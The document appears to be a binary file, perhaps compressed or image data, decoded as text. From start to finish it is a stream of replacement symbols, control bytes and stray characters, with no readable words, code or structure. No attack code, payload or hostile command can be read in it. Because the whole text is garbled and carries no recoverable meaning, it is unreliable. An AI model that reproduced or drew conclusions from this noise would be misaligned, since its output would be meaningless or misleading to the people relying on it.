(2A��\�̊K�7��Kv�8ˊ���<�5R:�W$�'*Ѩ^	�7R����ʍ�H-�H��%�h�H� ����o�>F8��@b$Sbg���B�`�vN�Ce�)���Q(�+��Viޥ��?�&�p�k���b��8��J��ԡ��zsN(d��3� %E�$�Â��D�J*1 ��(�:�	� .Nˠ�h"a<�,��"��Q#�h2H�1>�` 	����|@����	(������ �+��x�
���wx �Qt��q0C��+ԩ-��JX�ю�h�-0�����x�# q��z��Ml�S�D��-��b� �k(B�Љ����搁OɠC$��?%Hn4 q�́؃!t ��]���F5�0? �g�7,�ܱ�]�
��T2�J&؝�U��0
li�`L٣��L�eG�A\���� ��C�d�*���?�0������B
� &��Z���tb~�AFj�w�Q�/,g� 2��!"�L�"	�A(���c�p@;�  ��u�(F��,�Z.|�F�тQ������������ H),p8# P8�;�sĸ�	�
f&2�<�a���?�Ѓ$�1��$�7E}s �ZC(�W����.���!� .��`�ġ����րO�@3x�+l�x�;@Xp�]�F�hT�Q+��&hA1��R�2��$�)`���,�G� �.��p�.O�&91C;�p�L\��؃��� `�B $���j�(>X�$����Ѫq�U巆*d�oj�A�h���wp%�)�OE�wP�$��ml�-��G��h�� !hY��,Z���QT���/`AD�0��f���1�h9��� �0�!�����C��x�j۳�%��6R�8	�`qzPO#A4A���U��������A�sL�	R ��{������$�S�s�X�p!�"���z[`������ֆ��R�TaF���6pC������.v�߱%lRΞ n�>Ȭ�3�  x :l�R*Fs�4!Aͦ�M���'A,l�ƫ؛P�6T�V�\)8<Ǖ��:�f@tP�-�	�%�M6�*1�X� �AZЂ��
h�����Fe��|FD��a��;8B	nvn�2�&hF��|�������>�R
׷Љ6Jk�	r���0B�X�� ^�ͷ��$H��P���Do������FW�ABp&0��PСO �'��1L��H++l��5	a�?��n�d[� M��!�Q���
 J0Q�A�(��FEY��.�������c��@�aj����t� ,�"�D�n��F��X��h��P�b���������g��ݐ�e��(��P��2���p���@��qDI(E,T �/�5
d�u+YT��P�v��q� gC0�?��T� \!�x�a��{s�*�af���Ϣ���zf�@{�b�{�����8U���Q@��&AS8<|�IpA�y��o:�`��<����,��p�QЅh� �V؟[�V�:��h�g{�;úHhY7H�fh�3�x�0
���81H�c@R*�ght8��S>߉�3
Ϛ0	@��,Fc) p)=`d��DR$��-�m�;H����;H�ÂJ�P�BI�I8��'H/���k�6���;��$��'0�H�H�$0�[�;����.�����X�H6h��+@� `�(l lн��p�#���`y� hV�.P�Bp ~���h���7	�� �V$��z�/��=p�S$Y�9��� ;�[�%� �B�1�0��5H�PpW���B침(D��(i�<�V�^��Ȃ}����&@�J@��ܝ��3P�x��lH���4��^H��DL�����R�b��a a�,T��:0
 @�MJ4�B����
P�(XDȃ9��KI���9��{;N��C�&X8��b �XH/f�9j��t(�ʳ(g��th�J�X�P�Co���Q�2��C�I�AܝB��h�xu���S��dP
'Y�� �d��i�jH�M��7�
l��kP��B�.h���A�ȉ췪�$	X�	�A
����#X�X����H�0��?�'�I�&��TX8�m�F����Ҩ.#J5�:Ȓ�0��I�oD���$ �%��2�<�k!�����4h 5( A S��� )0
�DS` ��������!P�e)�8�i� ��A�
�:���M�/Z����=( ��H �$X� `��8Ns;JH�=���"L��xd3�B<������b�6�k6(J]7+Y5.�����]��%��-��FШ ���C�R@L��/���Љγ<��4���Sx�J�K�Ćrh�g��㬇oX(����,����,����
�������h�,\8����٦M��eXi�IV�FR��X`�b� �����S6�)BDhC3H @�6X&̭���@A��n��bH �Q7��J�IP�(����(R1����-��M� al��!��S�(������Y�Re�7  <Mj 4��/��&=��p�2-	me8&l8I���6h�x6 4�;u6�a�+�
@�@*>7��T���z=Ȁ���@��p��Tf��('LpU�5��$X&S0�� �0XU� )��c8�'��� �*`!z-e�<�4(�cEE
�Oj LX�A�U�$D�ˀ� 8!P��:�MH�GH i�<�P�;�;m�t��z�6@����`������b���ڝ �JȀU��-�Ɂ��P��#QPP`�$��9� �c��`�c8�^X��\U1�1��u` ��vXHvk,eX�q���7����d�D`)'��Yڈ����a�Li�0�M<�+<x/���/�@���.�6�� >��DF�Z8���6�6�=��'���LQ�C�PTE�?<�� �N�]�[8�$�'ȅ7 -��]j�-x�U=��d
 ��w� �|���#Ƚ����3ZrV��E�I 9�C���j�� @�Ҭ�
}����k��;s=V"���x��e�s8�j�����l�m�fCT�7H �r��F��N �`b�� !�",����8X�4H�����ߺ�)(RSh\"�0��� 
D�
���Ƭ�7�E��J��d�NY�w�������.��J��j7����6<x,eK��U�6`�a`��b�jk���C���Pix�'�����Q(W��R�I<8�x�����h�?P�r؉
 �\p��D�X\A�X)��`Hh�a�)� /^�X`��,�����A ��0ZH��� #��9`�<:�Hb�Ftͯǲ64+����3 �䋂�aP�:x }8�+pG��(V��6æu�<�Fu��V+�0��J�G��}�C�'���|�.��+8�І���Md\R"�D2f v`�.8? �쬅.N�k��o��D�E�Z4H@6��=8	;�! ���W�2� X���@���+8k�u�ᴒb8����W<��V�<�{�EMbh���\�Q�)��I`8&��/ �R@��L�Ń�*J�d� m��Ɲi��N�63f�^8��(
���b��~�NW�,Z�A�
PC��=Ȁ�ȭJЅ	� �����\����q��9�/Pl��}3!h�   ��e�6X�h�E^��G����T@�J`!�;(�����^a�1,��}W@�e�=�6��	�4
@��}SЂ^��=���f�w��4(ա�3t�:t��D pHf�v���Ѓ��?�J�&X��5xJK]=�� �!�Z�o;�>p��ng+�Z��ƹ�*�-�T�87��-`�J��#�;����=�7h���P��t� �z��*�30�
�_V� 9\-X��e�Z��, c��m�����h��x� Y8�H]���`I~��X�.7�8'��P n�үg�0El h �> ���S����Z�Eu�Px�T@\'���G�&���@*�(�>h�E@���DxJ��Wxi(�߯g�@ ɉ �K�e�X\�$��U �Q +�0�tM������%��� �00�҃8 ��lN� ؃)��P�� �4=x�Ş��z�Xh�ex)*��Z��+�z�U��b��G�a4�uL�G�_&`��{*^@�?�:�ȉ�@R%8�ݸD��Wp�X����e@�)�C�ze`A��:��N���i8K�$�:xp��r��4P��0�j�7��;�W�>!X�@���"��- ?#ЃM@�mH�txn
 gPnh��i�e�m ui� h��DxE���M * �X^��9��8�20�C@�}����@�����S���VЁx�� .����C� S3Vj��B��~ 8�UM1�س4؁6�qź(Bh�d��������
 �EЂ���/#��̀1�����C���4)�^�8��O(�(�"ֿ�Bld�£0�^��Q�F=���9�cA#�̩Y#ҿC��90�ƿ8��#���J�EQ�j	E�6lkٹt!Tp5a�_�]^�8'^�����(�~h�"�A2RDl���	�<��F8Ϳה����1����=���J S�
,ҡGO�j�<0:A,Y�&��UM^%Ib���]y!̈́��B0
�1֓��h0�C$d����L�j��~H��9��e#c��J�M�4����A�QE�Pf0�u�c�� 4�@�C f�e�uX� qYR?H!���O���\��R#�H�����C��h��'� ��?���P��T�!50A'M$����*$q��؀B��O,�l~�$��$1��C2<��?$��O$x�x��tM ����I���)J,�-�Hc\,x<"#*0�R���O<Ї��O�>��?����S�~�\](�@-�\�Fb�-������J�P�:䢃,�X D%SaDu���1�!�#B4A�_xB��A��Kq�a����B(a�B�I�ap�8E2F+c������ϛ�iǝOe,�A��	J(�T�Ji�&Q|��z�1q3T��J�aA�u��L7��?',�29~������}�aB�� AR�"b-G|�F�E���*���0ZDA�%jl �$�E&A'�0��D��0�sSCL
S��JFJm��	�΀G���E���St`�v���Q��TP�D$���ЃI2�z{j�I���"��D(*�0�~5�U�� �P qd��:Z *9q���<���68��	,X`��C +H��i=�7IG��Z��-&��Q����	40��'%1	LLBn�Opl��(H���4�+P�T����D�u��sPJ� AÍ`s����C���A4"�0�(A��!��0�<%�����b� �R�W��bH��03~ ���P���Ё0����;���e��?{�x��'� x�D<�A-0����c.s�8$�x�A��O$����#|1�Ih�	��&!.�aS`$6�T�83pE("���b�0����؂55�B"Є$0:kzX��
dG;�h��P��A����0�	��1��2Yz�ҁ�<
,m����������������?�!���V��� (�wq�̃8� $�y�A#p��/<3�#�B��->�&�	��M�@
B�
pa
��$��
T��HEp7�b���?��$�rL��� �D �� �F���X���@tb���`Sz�0@�(<��ƀ��N�x�
X��� K��@O`�!�@ ��@ ��M���x�;� ? ���Y�  �0X�����- �+@`~Y�	f :�Xe�(B*��]!\�@&P�"��[�(� �R`����F�\�`9X���;�Od��*@��܁x��?F0A������N��,x�pJEQFp���"�x6A�l��|#1���e �`�F	�a�qL�' G��D`(e�4N��F��u`�g��JQG`�A�?���4i��:á3��%���8�F�(F��T�qnH P�0$�O�.��0�"��܀	�`}��-��G�����p��gQ��*9æ�x��`�L�F���Q����a��0
Vb�@���	4$�qHY���j" ' �%v��w(دm�  ��g� h"3v`_?��SVH�?P�wl
�$V�cMЂ�u#*��6J<OСO.h �Qtp��'����
��>���"k@���9�QP[���n�ʥ�en�0���D"FX���p`�$,S��9�1)%6!�)$!}�p%� ��C�|�! �}`�|�k���8��,�J�Cgg`;Ж��C���E�X�?:��3�����*��_'�I6�!��y� �'lk��*�,�Dl�|�p("��������E\�.� ���r��}4@���H�������.P8� t�B{��pg������� k5Jp��
@x��Y��1~� ����u��n�3�j�
���@�Y����A�.�K��aF�#��@C6��-���E �?�������vE'���JH�X�xL��a���,�,!���$�������3j��cD`���ƀ'w�9
�� �@�T�����?�Id������%�!�@5(6�CtC�`Y�;$8D �S��C3X `�c@<P�R�^<����\��<��̕X�x�	�@1\A  L�:�AL�?|T��B(�A��<��1����$L ��?�T��i PA���ep��L��y��_8Ah����h����y�@�񁽬�p�$T��$�Ah5�@N��_MLG.�A5��0Q6dX;���C7( ���Lpt ��3��:�A�a��R��ȍ�?��;\��<ʣ�`��?��P :�$,Q4�����BTR*a�5����Tp��kmA�M��i �Q��B�����!��ݸ��M؁6x���G�@֒R����@P�dP��Ԁx�F��^�@�,(��i�;�C�b-nJt���9�  ���;TH�T�&v�F�.B��\q�em��� 
<��`B%|A�@P��B3��3@��R�ѡBBmlE�m��$4W�����9Z(P)h�sX�gLG��v�������A$��?�R^n�?�A��8(�7��IԄM|�)p��������� ���t@8�(������L��A@;T�P�e|�R���Y�G����?�n�W"<)(���B(��a|�z��1 �(��7b����l�?��L�`�.`���,��/�Ay�F�B"��K �Ԅ����������T~��U�!�ě�b:���"@�D�� �:�@2@!��;�" ����O<C � H 0�P����ĈR��?���IF@yXHC� O!�M��~8��v�A)���?��bH-ajŚ+[��$`v�f��?8��}�xA��l���Z����p��	\�@MD��@ٝ�ؙ���?x��� �A&b$�! @��Q�9@�0C-�A]�ă�*E��;�2\�?��2�tQaQ�Q��C����RT�	��R�B< (RtB$�� 
d	
,:�@��3fA(�S.�4*�'���h�p'lA�U�P'���x��)�O$b~F���8P���!XGZ��mG�DJ̈́���QAt�w��-����@9X���C! �X&���	�Ei0$������C
�C���*����jj����?�C�) �:(<��X��B(8V�M��%܁x�BXҳ6'H=��mK��(�AL�#���Y%`BBy�zN�،i��+A���?��J" ¸e���B~r�!8�P�%x��KL�`Ap��I$(QA}��"��f ;�lƃ9���"D@A��Å �� ��3T@;Tf��6V
�$����
�[� j��?` <�c����#$ y�H�� &l�$�&l���S��Ga���Z'D'�y�($��TB%�Pz�p���zj����- �KD@_BB!��A,ѭ��N��wp��-M�/�]h�,��[M�TL�8��9h�T�:�7A�E(�@ dB��E.C��4�� ,��XA&�L�� ��Hhd�
*ET�&A�,e?�����0�<4t����@
���V��B���?t��,���֚�i�B%����Or'P��5[�$�R�$���D�.�[�_5P� f��	Q�M- �:B%��j�B��}���i�Ay,B ��*; �d�?� C�( �E�?����t�0@k.� @
��%�	�"H�?PC!�h'��?<�   `B)�A��F�Z1� ����qB+!�\�:��)�l�tVqT�l'x�7W�|h#4�Sa����D@�OLMN�Y��)9P$�%"���O@���.��O���<:������4P|�0^Ir�[���@!0:܌X\5�5�� A9\�
�Á h����3t�+��2PJ$aB��G,�P�
lC,<�&(�T�������F�?1X�R�Vhi�z��U��:_��/��V��+�٪����p���/���C>�~"��$�Y�5\kpe�L(�1!v~"!�lk�^�A �.C\H��YX!X��]�A��Cd� (�9X��*�L;X�
4O��æ��Z,E!H@�AdlE(�@G̀V*$!��N�?@,�Ctvi�1lA�Z��*�~-YO�y� �� RA��"�� ���J�M��h<��6����L����n�A�i�����%���� P�i�I��h�����b�H@lHX@0h�a��@����?B<d�Rl
P�L؀ceDM��A��qD|���B����\��3����&�t��I-Ev�Cv��/d�V
Aw��4x�����tF��1�)0���c��w���_
80)�B ��H������`�%�8��I�@��<�9D�%��,�:��̉@�� ��,DD7�"ă%��
��amJȨ���x�RܦR<�o8JH%�M��3.����r?�'0T'(��o/��R�v�u�h����	x�<7���p� rE�G+��z���@�J)܁���8N�����T�6�J1�R܁�@+|�:�C�OP@�@D��T�
�0,X(B�X0Ak��uJ dC<X�j�
��6�Cdw�\t9���xEMZэ[��B�4$ 
8�hA�G	�(8�wB�@;3�A �u��6&B�$<�8�R_���J���)��B+��O���@�@P�+��L�U2i*p�*��:���¾�\���%�=�A])�*>����� B9��;B��G�A	h�A!�L(�*0C�B�i��f*�g�T� ǩu�dl
3W�j'do4�%�'�A
P�Rd�TA�)d�X���3Y���Yj(���-B�g�����@�Q�i�F���>�@_���M���A����y��?�M�A��p�&� ��0 �qNt�s���6�� �� H a���냮E�.&���38����9����Ê�>}v���@K�\���r�?F��+�BŶXO<�J��N6���3���.Q.�����"]Q��B�I44L�D��,s��2a�I�@�0)I�5HD����[-#C�9�b���d$E4�NhB�G�T	����*A�0Y��?�T����� f�8��`�6&^� F �8�8��ſ鮤q��C��v�+�r�������ȏ,�0r��}OA�mp�E�*b����Ra��8�/z��7B�:�`���xe����&��)$�@�	h� H�`"�$j8��Xd�E�(l�V0�L��K�ǈ��K���B�p*8AM5[����;�܄=6��(��7@z 	�I�NP�@�g�Ή��tX(�l�`�%��E�i��B���� `�
�XAL�T(�\b䙞�� ��&�\e�"�� 7|�b��P0:�
���)6��C'���&TlB��D�I6��E�P�$; 0�1�1H(�%Z8� #j�#zp� ��D�)��"�:�� � C*�\��;&�!6��O[h��:H��� ���lf?�$�ڱ��f\2����&�8-yt��X!�B��i� `HO
)�y`8�t��>�T��R�f(�'B���"�H�T+q���B���0� -�*P����
"JR�@� \�$EH܆d�$�@&Z��Q�m9��f� ����^� � �hb��|�"�P�C/��7ר�"5���i��+N��$@���h��3NHtf2�a���h��H���Q�f����vjF�L���6�Q��u~�'��6�>i\	�e�(���pj����R�b�0�H��BaÍJ$q�"� �	dC$��H�$Z����?���@	���E��0� �!� z���� j��05�"��ē`�&P��P�?h�	����G:^ �59"}�Cΐ�g��0I<�-��
*�u*0�8 oV�B/\"jX" �0I�
�1HA�����IE(�A��X��kX`�� 
�K��!'��T�*l�������eZQ��f@�y�%P`HQ�@��bÁl�0��v8[�A2s@ (� E�{�)���TaE5 ��*5J�BxA^ЌCx�����\�&�G^`�K@�0GM���հ����)�� �8#�s���b�: �vnO�<�I;wRG��"k��$��@4�������ai�
C
��*���04�t��ep��P\������F�Bh$KZZ+���-k �qABYq�.��U�!)�Tq��
!Nȃ%�� i� �hF1N@ ��C�'��&��+@#���@W�t�
H�?
�)�� )˅,��z����b�  ��
H1�3�����%�z.Xz"7�"�;���!�`�̪ذ\�������#	I�WLY�?�G���?Ơ��݈�1��t�H|� d�a\$AN�)� �/`u^h�$2��<�B=������6��" 5�f�C8�����A�`@!@Wqr�`G;��0 +H�d�5�$��:Ѐr@��`D�Z�G�0"���+@�;p�,l�g��PL�*�Ú�ܰ#O(r��_Ȧ��m��|���� 1@D��(p`1~3����9f���"�fZ8!���ae�����#*1��F`GI( i��`E��	�:<@C4����  Bm��?(եo8�Z  V �^T�2��?�Y(����� :,@nH���
��#��e@�l�`�@A��� ��Ă�R*7�!ka�C*NJ�-�B�"[O��� 	0�?@�Tk�a�r��t0
4 Aؖ�K��X�����p�=�B� �?�`�.�hp�"� ��}��%�،�6�u(�b
H R&8��!��EG�J:� ?@�%��E˔��v��dq� �:X�' �ICyͳ��l��$��
PD.t��cOb�
O4"І����Ѕ���#p�T�$.	�*��
L@;
��f9�ke�`�v�bV9���ٵ{bpDl��G�� <�Sg6���a h�֫ɂ8< HP����D#���rQ�v�5�F� �x� t9�!�����S�W�?�_}Oܐ�m�g�ї��g@�� ����)�����:��%.������������ .�Kڰ�>4O=���т�J_<x�7L��'d�%�A���������&P�N�$�3��6A�4�u  ���!�<�'����@Q:�d͝V/�aW��v�b�!=
�%M� D��~���zTP�~&��	�P
'�t`l ��
�h
G�J�$(@�a	�M�T@����
��'ޡz�^���@ �A���~��� �pq��/H  �.p�U�`��� ���!{b#�0��!f�c�!%Hme
����@(��(`	1���n1��a/�����  dA�c���l`5& 0�;��;���Ā~���&\0A���A�.�3����� @f���Ϯ�i���\�
!<V�X� 
\ ���!�1���qA�A"�� � 
	Ѿ\�\���$��o��&��F��`x f`� _B\��$R �*�'�.��6�q�`��
��1s� ց� ~�J�gP!@^ �~,M����+��'���A�A���\�$��S��� *�D���� �.��� `�l�8�/b�"�!+�P���L��ڡ�A( ���ȑپ ��Ja��& �&�r�L�����\�	��m���"C ��'�A @�|�.o� 	��Af����a��aƓ(��{D�� =��=�ɮ��8��cl�e@m*�d@~�� �~��A��El�
��&�r�����S"�!b ,7�o1d'��X�D��,M :����k�~2.@^�'�gz��$,��  Ar H4,U�c ~�. � E�S��'���H�СР(�a�2E�RH�0�R��~���ҰgF8�� @A�,UtI�T~2� t`FC����O�7�����Q�%��,���tN�'�t
�4,Ǡ �R"��N� �3��PQ�D4��)#.�J�RK�r>���/$����o-�'c�45s��Д	E@�\
� �\B��l  �� BU"��%&Q�|@n3mh�H,y���$R�V���		���a@49�'��0��"}�N��	��,�b�FW�\�r�*R@��U
%���`��#֨A��4tA (�k� u�RAeSf��F�e�2:��V��N�1�`� ,I �R��S+�x@ c���M5U���'2���f ��AV:!2��H�f�V!��D��`2�rF�_�q2�tQ:{���� �������H���5K����%  e�-��"R/�6bz2tAV� *!h�f�o���'�@�ˁ;n�?3s�X�
���
a��nRj��&�zzBN�m���N�4b#|($��P��'��Nt��ی �� u�1&n��	z<�`�v3�@ (�b��.Wk�/��g8k��'S�)m �*�6j����F�L@B�0�O�f�Szb�B�>0P� ���
�A���w�x�X�43v ���v���E�m A�R�*]�*s���=����l�U����z� ,C�b��w0�Ҋ=� B!B!�-�Π�f"<X�T :���7#�� DTj#ma��0!	�����z�¡�t7@)4p���'���цW/|����d*b�L�N��8���3|�w��W!��J�@����A)�>z�+2n��zJI|����С$���\g��)�E�ޱ �.a��7�Xqo�x�g`R0�w�%2�N,��(����a��N�ji�\G#,9|ϡ'A4�!c���d�rR(�%6��� ��B����(��u`\��'�`��Y�`����,���D`�]B�G�4Da���q��'�uj�`	Z(��l@B��:�?&�?:|E�a5p�a�*�^��e�{�'@�"�,���%�
zR�����|Sπqs�f�Ԭ{B�����Ԡ��`���`#f �nP� �!�2 ��.��"��%,z6D"��W�v , ���:��V�;@l�'����Q#0Y�=�%���Ϡ��xHAZ�a^A�P�i�j���&m�ٞA.�n`��}���\�f2 ��/��L��"��
��V1����
 �8����龢�FX��]b;E�joY� X$ED�D��Zk�8b��Y�W/ �
 n �zAPY{��E\[2H�L(O �a&�'��a���N �X A� �x l :^�vg�B �6'��a�@5�@;YQ�� 	�Y��l�aF4�Q��k>x����	^A3� �ax�N��V��(����I���"CH!W��r��� zA����!$���H����;WO�`*K:�	�2soך�=[�M��+��o��6����Y:`� �aDG��!�L@�z�>�C:\A=�c��%�����A(A�`0ڶ�1z2`�\}���9]�)�m�k��k�L��0�\2��xAv(�Ԡ��@�=	�@��"p@���dA��� ��b� ���y�I�zR;5���~��{2'�z_��V�Rk+��!	6���n!	
��@H��L`��g^�g�)�� ��N�glH4��`0�@>A
`� ��a�~2� �^t���@�>���N�ʥ��� � ��X!	� ���"�.A v@;��
AFͭ���2*W�}+�E����\�V����7���95�ե]��hX���
Z`� �ැ޶�&�!A0!�����_c���&�@0�H{b�A_(�@	� �u��O�r�fy2F�}H\"��Ki\�}���ܔ@!�pH�E7����	� �@Q��
�pAs��T�>Y�Ƌa����$����2s�Y �a��/��Q�a�A	î���)I�;A"�ǫG� A6m��m��m��HſgK�4q0�2,a`���*IX�hL�"�տI����H�?�����%�@��HI#������?�j��T��IHQ�3(*X1���[w���tA�-�x0c���Bz�	�n��0��������X�)f�ĕͮ��#�
����2 �V7�w��A	��Hh�"H��ܙ�0�A5_	��M�m7|�"��*��R�	S
6lRH��Bh���
����s��܍`7���tAH=(�C��UsH�@i�PC�pL��@TA��-s$�,I���w�A�/��0�׬�N9� ��:bp���P�@��N6�Q�W\QL1mS�m4��(WS��� ��vm�H��g��&A���?L0�C� �	���	��H�*�t��<3�2_`d ��$��g�yiDIĠ�NpA0��K�t@�,���ZTuU�U=, I�A@�(�hp�w4A��$qI$`��������:FM<٬��X�M!<���� ���t�ʰ�L���Be]! �vFl����2�s���ـ��SL2	}�\A,�a�0C��Ҝ�]'�>�Ѐ�.�0��7�d�4	�	^eH/E�b��Z���׃X��Ô����4A�z(k�T�Y�H��C���?GԸ";� �<�찎� Q���?~�p�?/t�BNg�9�p�:g4p ��@���@�� &4q���pAh���� �G&I,�H*�PL"�|!�?����?"KB4L"�:-�@]�K0�q�F`���H�-� ���dE	)s�Ut�T��
,M(}Th�4���G ��QB�C`�l
���Z3�P�0
TP�6��?��-h��X#����n���3x`ę�   ���!li[҇A09��	�KS�Є �s���#�|n:y
�+�����P[H�x� �h`C\��`J M�(���� B�A��`����XF��9��"$D!@�PAi�0��N��M���:� ��,���E0`G9d k�
��6`�f� 6�x�A॥Ҙ�
"x 7�Q�� 6��kl��.ch8�^ ��A|L��BVț�M�h��l�D�2b6��+b��Il���	z�0���n
���� ��8���C:Eb������A������#�jUL`�� �	xOB��E\%����D�����v�C�Ё,v ���:��� 0 �c ����k4N�����:T�,����%!�$Z�J���hw؉0o�0T��s#yƜ���!8AO�dQPs@bcB��Mh�LB�`�O�a��S�<KHa�KȂ�� z��X�S�իT(P��
B\��I,a	X�L�O�#V8H9,� 
�C�`�bf�"i� ��2�(i�$�I���	�@7 �CWZA(���h����n�0[D r���&Є|&!`�:�S�� 3x�*A�&|A�@�.PB���ϣ���	!!%�p���Ё5�1�W�����%�#+VE`	M#�$|9&��dP�?�W2ܡ�GdAPD�B��?dq�8@����S���ـB ��5 ���m(II�Q�a<@(�[���M6  ��� �A��@����*�I�M�x�� � �csx����t��p��0�1|"���!r��"���$@�	{(@.r�40��0)�P��BF���^U� ,�	x�#h 
��P�G'�[d�Ew���?d�;�� ���p	(� ? @�� ;��A���0�A��$\��|�
�P�w�����?@c�hp�"�đ'��%�v����� �	�A$6�l���Ȅ+<��fB�Z;��AK8U�
:�#���0��5t@M�E(���c
�D�.�E�,�@.d�f���1E�((Au�DX�s�x 3��0`��� y� &e�	����
HG(0/ ���G�^{���&_�T!4ZX�C(f��m�)���ab�I����!�m
s�����j��F}
�X$8��7�$���~�5��!jX%�[��_Na
��'��	Q�A�������d �@D�������:��r�r+��
?��� � 0<��3X�Y��_,@�	$�<��;h
>Í�AH3�-Z+��o�HD�D�0P5a��F,��v���$�Qw*$!	G�a4� d���!B_5g�ՓX�r $� �,Cp� {�w�R4o�+M�4���S� #	7N�J�
 	�i2 c�r19��`{�r �`f#|=��Q�Rm�8P73 ��'~ //u����P�Uu��aH��LBvl�
�'�0�!�S 11�
3���iS@d�� ���l�BhrOk�&A`���@���x�P�+��4^	�P24�qP	^�[��K`C��sP��	1��7h�98��-���`%�b��<�� /�Y�p� 7Q� -`1�0��Y� ~ `u���QAU�Z;&	�@��
��Y2tK�W�1)�� >p4 ;40}oA ew`�L��w�wO��R"�x%a+��h�!y�yk�:T	[��
�` � e�RUY��z%ы6�0$@v {�#��@P_�V '�b6@7[��r/�K���H��I��|���7�% �14�t8�1�X�p\h0��DDP��0!h�JA`�U���w ��o�08�@��gd�(K�	"����	�P	��	n �)�Y0��&�s⊤p��P�9��G5y�`�$P{&�`A�RA& "�ܠ|"0(�<���-p_� � PAg`u�J�]pe� �΁e�ue���P^����d;��^����
�ECp�d#4s�i@o���ud
� +�2@|�n 
"���Y	��X�	�@�>�JAk�O�$�z��5��vpr�y���r@Q��:��P �@-VOrŠ~�ܘAm '��lup�p'`|C�aH��P$mp���SWf1r���)�	T�	t` ��u��
�+mtoq�q��i0pqx5P �qz�"�`{!I�T� G^�	�u\P	��n�\�� 
n@��N� >�"=��`�1@�&*����+j{��.��H,��� m����( :�ql�p~�I�~�n�6L*Z��H'O:Q��\�1`�ץ����q)�2��h�)�r&�r&o���p���`��M��=�^��4A��>@�#�B�����
a0k�h�2*{������x�Q`{���и@�%8@����|�`<U]�8�����q�#_�]�(���JC3���S�0"�� �� 	�i�)y�81������g���5@_���`2c��s&w�5� 2X�
�*�[��
�0�a�I�(�j�4�CF�X2p �7�#*���c��@	6�(0�q6P"p�Z�` `�I��i'���0}�ΰ#?V3��q\6KC9�a�	��
gπ
�0�0�'
�T"Hz�X�xK4��=��hp�4g� z��� ��faoM�^ ��ʎa���a n!)[�
� ;$�uX �>�=L� �YV�#�('�pr��ka5�3�T��`�� 3�A&`/��yn����@���M�'��� �u��k����B����(0�"����Љ�������h>�z&㺭mk�"R)�e��	�8d��
)���)]m�
���z"D"\g�&��!5p����`�ǿ�6x���O��2d�<�� @q ] .�f�[k��W��t�ǥ��I��E	�ȱ
�@U�qt�]������	�0�` ���������*T��R!�[�zF�āⳀr`)o@�V �p{� ��naܶ1�����02�22��f��T�����IP�p{�5�F�2@�v<���y�	�R l�g@�Np	y�q� "�
�wB'�f&{�$>�e�H��9:��`���E� E�n�ڇ� �^�F�0�������� I�&Q�=Oc&�j��+�0fIQZ �?�P ��̒@����%����e;�����(}�JQ��a  ���R�+ѐ�	(�(�%�r���P{�N���q�`#��#��@>U��z�rxn�
hР\�	�
	 �EP
a�	��
�
K� ��C�� �B��� ��Ffd&���R�PF0�y	�P �P ?`	p{� X@
� (�1l����Y�p@@��6A�61��5�� (��W�B�Dsp�8�k�x�A6�`!��ley 	6r(�}Ӻ��]� ��`��*�p��'E0
��^�
������
����71`^�����S3�	B�B�
��me� A�ϑ���e�ۑ�����
� p˨�Z<X ;10�
I.7�Eћ���r�_u ��h�$��m��� EN�`N�'1`C�j 12Ժ]@6�!�gp���_�T����t�
aP
	�	�P��>�U̽��etz��
��y>�dT�
�&W�Bqo�o}�	^BЁg
�+�B褀� ZP ��Y��J��P�E����>�[��C�&3�1@�h����(+RK.��%����]��1��2`�h@�"<��� �� [���p����E@�.��
�z�ܫ�B;zY���A`d�˳�٭�)UO&W w|�B�y���[P	�0s`r0�l@�,�/�þ�#�Պ^@�� ;5Q��cԾ֒pN!�m�vv��� � ���K��%�;���uҺ&�'�c(�� Z�j��	 ��
p�.E��		@p�^��y�����)
������s�z�7�|�mY2�H�^׉�j�kF��؄��
������'���	�����^P�J^�	p7��b	.	�P=����	� h�@�} N��vr�'4B�^�����̪-�u`^�_�^x�0~��0�
(��Þ
2���7�Z�Ť� !������*Izxх0�.�h8��c�$,X�x�ŅF�-��l��Ë7�hDX�dTY�d�g�M�0U�%�Y���[�lI��ƈ[hH�2!��/Z�h֬��(B�
3!��h�O��A�'cN�5dĽ[����A`DO�f�Z0z��߆ϊ�Q� ��,?���le ��=zd#�(F��T$��9�I�!������(]��0��	X��^�S��aD����K�U�Z����GJ�abW�2��ܹ���� ��pV��R'7[�p�����&L�C��Zx��f��4S�BYf�K�ˮr�#�9��c�H1"�Ŗ	�F�c�eN�	� ? ����$�Q�Xf4�H �\���H�57@('&��ɀ���%"�$�!7�s���c-I7Va��0��o�0��M7Pa� \�i(\�(�<=G���rℓ�(韎rC��J ؀��?T�τf��:��m�a���8���8�9�X �^M��20�) P��6,����9���Gc��`v�G4��ŕ�bs3Q���,h�b��h%�D�E_"��5,�`͇0V�!]��]7���0������'�������3����,
��M���]��Ј��r{��a�b��DH�-�6I��2������$��H0��-,�x�. ��eHD�`l �$f�p6�N����Ra�Z��E� ���M6N@Q�
R�`'��B�J�4 �~�ET�3������;u2���*7��(�'�	�"�R؂B}��/P��Q �"�g ��c៮P��2�0h"�� �m	���"9��4�f�x���y��Ё�E���i�E+�4"�D(���JTqċ򏻉:R��I_���鈋�K�)^8�5���c T`(���
g�,�)E�Sn��$�` �O�Ó�i�P����le��bL�(#7À�� �I,!e�t����*7H��.t��Y@ P@(�%���@8u�}A2�A�rC
|6� P0F��kp�
��@-�]^��/f�8�p�d8�$$1�������'� K2�P��-\(.E���<QP(�\��T�0�Cs�1�F1���DXb,#�_��/��z��% ��A��E��IB��t ��� ���.Q� 4���H�y���f6�
D�G��[)и�<�}�ى�fA2L@�{�P�%
,p���@@A�)x���C!����T��l�ӝn��G)H�V�(HA��`��@Y�ܤ	��E���fH��H�	lp����-h���;�!0�: /��Z. ���7�R��
�@ NЅ�L�P�	���	�q^g��h���7=׀/Fra�@+Z�$��T��KXh ���A?W1w�cd���@�	h� u�B*`�\��
���B�'H&`��e�$�,r��	��B�r�L�*0�'��%L�
ZP�� `�����I��!	��PxL#��C�����p���`��ІĘ��F� �<�kn`#�bz���6�G���"[C��<�Y7xa@D@xa����E0ՠ���$*4��`<�d!������+<��R��òe�T � �2m
x���a"E�?�2	���-Г$�ZSVp�H�x�������Ѕ��cB��`D*�A?�&�\�@� �	��@G45��_e���&�7
O$ 5���P=�E/��%]��S��OAI�֦�0P�k Oz�'��	�F��1ilZAZ�����<wN
��&�f5�H�42��t�(���̠�(���0	&0a	T���p^D��A����?D�vD�F�  �8Cy&�BX��H5���dn��X�S_�&:���4@��D�ƧP�/zу��d��s��H0�����3.�`��d!9
���x12�p���e�@�!�O�Q�qo�<lX�
b����,(�H��A��ʄ[$����?��K�sv�(���0�t��
